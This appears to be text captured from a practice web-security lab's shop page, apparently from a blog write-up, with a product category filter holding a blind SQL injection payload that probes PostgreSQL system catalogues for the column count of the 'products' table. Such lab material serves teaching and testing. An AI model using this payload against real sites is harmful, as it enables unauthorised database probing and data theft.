 WE LIKE TO
SHOP
Gifts' and (SELECT count(attname) FROM
pg_namespace,pg_type,pg_attribute b JOIN pg_class a ON
a.oid=b.attrelid WHERE a.relnamespace=pg_namespace.oid
AND pg_type.oid=b.atttypid AND attnum>0 AND
a.relname='products' AND nspname='public') =8--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
AaronLuo's Blog from byAaronluo.github.io
Snow Delivered To Your Door $20.02 View details